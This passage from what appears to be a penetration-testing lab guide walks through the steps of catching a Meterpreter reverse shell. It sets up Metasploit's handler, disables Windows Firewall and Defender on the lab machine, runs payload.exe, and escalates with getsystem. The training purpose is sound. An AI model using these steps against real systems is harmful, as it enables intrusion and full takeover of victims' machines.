
You need to set the multi/handler module.
Type the following command:
use multi/handler
Press Enter.


Step 4
The module is now set. Next, you need to set the windows/meterpreter/reverse_tcp payload, which was used with msfvenom. To do this, type the following command:
set payload windows/meterpreter/reverse_tcp
Press Enter.
Step 5
The payload is now set. Type the following command to see its options:
show options
Press Enter.

Step 6
Notice the output of this command. You will need to set the localhost, which is not set. You can use the default port.
To set the LHOST value, type the following command:
set LHOST 192.168.0.4
Press Enter.
Step 7
Notice the value of LHOST is now set to 192.168.0.4.
Note: You can once again run the show options command to verify the value.

Step 8

Finally, it is time to trigger the payload. Type the following command:

exploit
Press Enter.
Step 9
The session has now started.
Step 10
Switch back to PLABWIN10. You should be in the Downloads folder.
Alert: Ensure that the Windows Firewall is set to Off. You also need to stop Windows Defender for the next steps to be successful.Please refer to Exercise 1, Task 1 regarding turning off the Windows Firewall.
The following steps will detail regarding stopping Windows Defender.
Minimize all open windows to access the desktop.
Click on the Type here to search bar and enter Windows Defender Security Center and click on the result.

Step 11
On the Windows Defender Security Center Window,
Click Virus & threat protection.

Step 12
Click on Virus & threat protection settings

Step 13
Under the Real-time protection section, click the button to turn this option to Off.
If this option is not set to Off, the following steps on KALI will not be successful.
Step 14
Close Windows Defender Security Center.
Open the Downloads folder. This may be an open tab or click File Explorer in the taskbar and click Downloads on the left panel.
Double-click to execute the payload.exe file.
Notice that nothing happens in PLABWIN10 after you double-click the file.

Step 15
Switch back to PLABKALI01. Notice that a meterpreter connection with PLABWIN10 is now successfully established.
Note: If you get a prompt regarding SmartScreen filter, click Run.
Step 16
To get the current logged in user account details of PLABWIN10, type the following command:
getuid
Press Enter.

Step 17
Notice the current logged in user account name is displayed.
Step 18

You can perform privilege escalation by typing the following command:
getsystem
Press Enter.

Step 19
The command runs successfully. Privilege escalation is now successful.
Step 20
